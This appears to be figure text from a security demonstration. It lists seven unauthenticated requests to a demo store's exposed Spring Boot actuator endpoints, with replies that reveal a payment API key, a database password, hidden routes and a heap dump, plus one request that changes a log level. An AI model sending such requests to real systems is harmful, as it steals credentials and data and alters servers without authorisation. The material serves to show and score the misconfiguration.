 Seven requests, no login
THE REQUEST (no login)
THE REPLY
GET /actuator
200
14 endpoints, among them env, heapdump, shutdown
GET /actuator/env/shop.payment.api-key
200
"value":"pay-live-4f9a1c77-demo-only"   <- the key
GET /actuator/env/shop.db.password
200
"value":"pg-demo-passw0rd"
GET /actuator/mappings
200
/internal/refunds/{id}, a route no page links to
GET /actuator/health
200
components: diskSpace, livenessState, ping, readinessState, ssl
GET /actuator/heapdump
200
the payment key is in the dump: true   <- all memory
POST /actuator/loggers/com.jk  {"configuredLevel":"DEBUG"}
204
the level is now DEBUG
No login, no attack: the checker scores the shipped store 0 of 8.